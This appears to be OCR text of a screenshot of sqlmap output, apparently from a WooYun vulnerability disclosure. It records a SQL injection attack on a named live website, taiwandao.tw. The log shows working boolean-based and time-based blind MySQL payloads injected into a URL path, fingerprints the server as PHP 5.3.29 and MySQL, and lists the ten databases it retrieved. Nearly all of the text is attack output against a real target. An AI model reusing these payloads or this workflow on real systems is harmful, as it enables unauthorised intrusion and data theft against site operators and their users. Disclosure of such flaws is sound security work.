 sible for any misuse or damage caused by this program
[*] starting at 14:46:57
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[14:46:58] [INFO] resuming back-end DBMS 'mysql'
[14:46:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.taiwandao.tw:80/ask/show-11017 AND 8116=8116.html
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.taiwandao.tw:80/ask/show-11017 AND (SELECT * FROM (SELEC
T(SLEEP(5)))ARDD).html
---
[14:47:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[14:47:00] [INFO] fetching database names
[14:47:00] [INFO] fetching number of databases
[14:47:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:47:00] [INFO] retrieved: 10
[14:47:27] [INFO] retrieved: information_schema
[14:48:53] [INFO] retrieved: airplane
[14:49:35] [INFO] retrieved: dedecmsv56utf
[14:50:41] [INFO] retrieved: onethink
[14:51:19] [INFO] retrieved: taiwaidaozhanhui
[14:52:28] [INFO] retrieved: taiwan
[14:52:58] [INFO] retrieved: tw_baoche
[14:53:41] [INFO] retrieved: tw_gaotie
[14:54:26] [INFO] retrieved: tw_oa
[14:55:03] [INFO] retrieved: tw_taitie
available databases [10]:
[*] airplane
[*] dedecmsv56utf
[*] information_schema
[*] onethink
[*] taiwaidaozhanhui
[*] taiwan
[*] tw_baoche
[*] tw_gaotie
[*] tw_oa
[*] tw_taitie
[14:55:46] [INFO] fetched data logged to text files under 'C:\Users\jiangshaojie
\.sqlmap\output\www.taiwandao.tw'
[*] shutting down at 14:55:46
www.wooyun.org